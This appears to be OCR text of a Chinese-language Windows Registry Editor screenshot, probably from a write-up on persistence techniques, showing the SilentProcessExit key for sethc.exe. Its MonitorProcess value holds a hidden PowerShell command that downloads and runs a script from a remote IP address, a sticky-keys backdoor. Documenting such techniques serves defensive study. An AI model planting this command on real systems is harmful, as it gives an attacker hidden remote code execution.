 注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
PeerDist
Perflib
PerHwIdStorage
Ports
Print
ProfileList
ProfileLoader
ProfileNotification
related.desc
Schedule
SCW
SeCEdit
setup
SilentProcessExit
sethc.exe
SoftwareProtectionPl
Svchost
Terminal Server
Time Zones
Tracing
Userinstallable.driv
WbemPerf
Windows
Winlogon
WUDF
Windows Script Host
Windows Search
Workspaces
ODBC
Policies
RegisteredApplications
VMware, Inc.
Wow6432Node
STEM
USERS
CURRENT_CONFIG
名称 类型 数据
ab (默认) REG_SZ (数值未设置)
ab MonitorProcess REG_SZ powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.144.174:80/a'))"
ReportingMode REG_DWORD 0x00000001 (1)
计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\sethc.exe